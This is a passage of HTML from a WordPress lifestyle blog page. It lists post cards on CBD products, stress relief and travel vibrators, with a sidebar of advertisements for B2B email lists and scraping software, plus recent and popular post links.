                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                CBD Gummies are one of the best ways to get your daily dose of CBD. Not only do they offer an incredibly simple way to get the...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/cbd-gummies-dosage-guide/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-325 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-travel-food tag-5-techniques-to-help-you-relax">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/5-techniques-to-help-you-relax/"> <img width="1600" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/11/5-Techniques-to-Help-You-Relax.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Techniques to Help You Relax" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/culture/" rel="category tag" >Culture</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/5-techniques-to-help-you-relax/">
                                                                      5 Techniques to Help You Relax                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            November 21, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/5-techniques-to-help-you-relax/" rel="tag">5 Techniques to Help You Relax</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                The Best Tricks to Unwind, Like a CBD Tincture I woke up in a marvelous mood this morning. But when I tried entering the highway to get...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/5-techniques-to-help-you-relax/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-321 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-travel-food tag-4-tips-to-destress-during-a-hectic-christmas">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/4-tips-to-destress-during-a-hectic-christmas/"> <img width="4879" height="3253" src="https://fashionlifemag.com/wp-content/uploads/2019/11/4-Tips-to-Destress-During-a-Hectic-Christmas.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="4 Tips to Destress During a Hectic Christmas" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/culture/" rel="category tag" >Culture</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/4-tips-to-destress-during-a-hectic-christmas/">
                                                                      4 Tips to Destress During a Hectic Christmas                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            November 21, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/4-tips-to-destress-during-a-hectic-christmas/" rel="tag">4 Tips to Destress During a Hectic Christmas</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                Simple Techniques to Fight Off Stress During the Holidays Do you find yourself being short tempered throughout the month of December? There is nothing abnormal about it....                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/4-tips-to-destress-during-a-hectic-christmas/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-42 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-love category-sex-relationships category-travel-food tag-bullet-vibe tag-bullet-vibrator tag-holiday tag-honeymoon tag-sex-toys tag-travel tag-vibe">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/best-discreet-bullet-vibrators-to-take-with-you-on-holiday-in-your-luggage/"> <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Discreet Bullet Vibrators to take with you on Holiday in your Luggage" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/culture/" rel="category tag" >Culture</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/best-discreet-bullet-vibrators-to-take-with-you-on-holiday-in-your-luggage/">
                                                                      Best Discreet Bullet Vibrators to take with you on Holiday in your Luggage                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            May 25, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/bullet-vibe/" rel="tag">bullet vibe</a>, <a href="https://fashionlifemag.com/tag/bullet-vibrator/" rel="tag">bullet vibrator</a>, <a href="https://fashionlifemag.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://fashionlifemag.com/tag/honeymoon/" rel="tag">honeymoon</a>, <a href="https://fashionlifemag.com/tag/sex-toys/" rel="tag">sex toys</a>, <a href="https://fashionlifemag.com/tag/travel/" rel="tag">travel</a>, <a href="https://fashionlifemag.com/tag/vibe/" rel="tag">vibe</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                5.8-Inch WeVibe Tango Pink USB-Rechargeable Bullet Vibrator The 5.8-Inch WeVibe Tango Pink USB-Rechargeable Bullet Vibrator is a petite but incredibly powerful bullet vibe; with a streamlined chrome-plated...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/best-discreet-bullet-vibrators-to-take-with-you-on-holiday-in-your-luggage/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                            </div>
            

                <div class="pagination-area">
                                    </div>
                 
            </div>
            <div class="col-md-12 col-lg-4">
    <aside id="secondary" class="widget-area">
	    <div class="bs-sidebar dynamic-sidebar">
	        <section id="media_video-2" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD Yoga Interview IGTV &#8211; JustCBD</span></h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-42-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4</a></video></div></section><section id="media_image-5" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Shop Women&#8217;s Sexy Lingerie</span></h2><a href="https://peachesandscreams.co.uk/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800-3.gif" class="image wp-image-692  attachment-full size-full" alt="Shop Women&#039;s Sexy Lingerie" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="search-2" class="widget sidebar-widgets widget_search"><form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></section><section id="media_image-10" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-2" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Download Instagram Management Software</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-253  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-3" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Scrape Niche-Targeted Leads</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-254  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-11" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-4" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global Fashion and Beauty Industry B2B Databases</span></h2><a href="https://creativebeartech.com"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Box_7_womens_apparel_and_clothing_stores_email_list_box.png" class="image wp-image-255  attachment-full size-full" alt="Global Fashion and Beauty Industry B2B Databases" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_video-3" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD SkinCare and Beauty</span></h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-42-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4</a></video></div></section><section id="media_image-12" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-6" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Beauty Products &#038; Cosmetics Shops Email List and B2B Marketing List</span></h2><a href="https://creativebeartech.com/product/beauty-products-cosmetics-shops-email-list-and-b2b-marketing-list/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_18_Cosmetics_shops_email_list.png" class="image wp-image-694  attachment-full size-full" alt="Beauty Products &amp; Cosmetics Shops Email List and B2B Marketing List" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-7" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Jewelry Stores Email List and Jewelry Contacts Directory</span></h2><a href="https://creativebeartech.com/product/jewelry-stores-email-list-and-jewelry-contacts-directory/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_6_jewellery_stores_and_jewellers_email_list_box.png" class="image wp-image-695  attachment-full size-full" alt="Jewelry Stores Email List and Jewelry Contacts Directory" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-13" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-8" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global B2B Databases &#8211; 400+ Industries</span></h2><a href="https://creativebeartech.com/content/about-us/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800.gif" class="image wp-image-696  attachment-full size-full" alt="Global B2B Databases - 400+ Industries" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_audio-2" class="widget sidebar-widgets widget_media_audio"><h2 class="widget-title"><span>Leading B2B Lead Generation Company in London, UK</span></h2><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-42-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3">https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3</a></audio></section><section id="media_image-14" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-15" class="widget sidebar-widgets widget_media_image"><a href="#"><img width="450" height="298" src="https://fashionlifemag.com/wp-content/uploads/2019/09/small-ads.png" class="image wp-image-3190  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
    <div class="recent-widget widget"> 
		      
        <h2 class="widget-title"><span>Recent Posts</span></h2>        
        <div class="recent-post-widget  clearfix">
                                <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Understanding the Power Of CBD Lotion and Why You Need It" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                            Understanding the Power Of CBD Lotion and Why You Need It                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                September 8, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/FLUFFMEDIA-1120-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                            Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/DEIDRESCHLABS-0297-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                            The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/07/FLUFFMEDIA-5310-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="How to Make DIY CBD Lotion at Home" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                            How to Make DIY CBD Lotion at Home                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                July 14, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Will-Your-Skin-React-to-CBD-Oil.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Will Your Skin React to CBD Oil" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
                            Will Your Skin React to CBD Oil? The Answer Is…Maybe                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                April 6, 2020                            </span>
                                            </div>
                </div>
          </div>
                            </div>
        </div>
                <section id="darpan-flickr-widget-1" class="widget sidebar-widgets widget_darpan_flickr"><h2 class="widget-title"><span>Latest From Flickr</span></h2><div class="flickr-widget"><ul id="rsflicker" class="flickr-list"></ul></div></section>
    <div class="popular_posts style3"> 
      <div class="recent-widget widget popular-widget"> 
		      
        <h2 class="widget-title"><span>Popular News</span></h2>        
        <ul class="recent-post-widget recent-popular-widget widget clearfix">
                                <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Toys For Couples That Will Spice Up Your Sex Life" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                            Best Sex Toys For Couples That Will Spice Up Your Sex Life                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Vibrators For Women: Clit &amp; G-Spot Stimulation" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                            Best Vibrators For Women: Clit &#038; G-Spot Stimulation                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Fifty Shades of Grey Sex Toys" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                            Fifty Shades of Grey Sex Toys                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The Best G-Spot Vibrators for Women to Try this Year!" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                            The Best G-Spot Vibrators for Women to Try this Year!                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-bedroom-essentials-.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Lubes and Condoms: Your Bedroom Essentials" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                            Best Sex Lubes and Condoms: Your Bedroom Essentials                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                            </ul>
        </div>
        </div>
                <section id="media_image-9" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>We Accept Bitcoin for Advertising</span></h2><img width="396" height="163" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Creative_Bear_Tech_We_Accept_Bitcoin_and_Cryptocurrency_Payments.gif" class="image wp-image-698  attachment-full size-full" alt="We Accept Bitcoin for Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-16" class="widget sidebar-widgets widget_media_image"><a href="http://rstheme.com/products/wordpress/darpan/fashion/"><img width="1849" height="2212" src="https://fashionlifemag.com/wp-content/uploads/2019/05/Atouchofawesome_Order-_FO814EC1F0495_00A_00A.png" class="image wp-image-11  attachment-full size-full" alt="Fashion Life Mag - Latest Fashion News, Reviews and Guides" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="nav_menu-1" class="widget sidebar-widgets widget_nav_menu"><div class="menu-menu-top-container"><ul id="menu-menu-top" class="menu"><li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3615"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3635"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3616"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
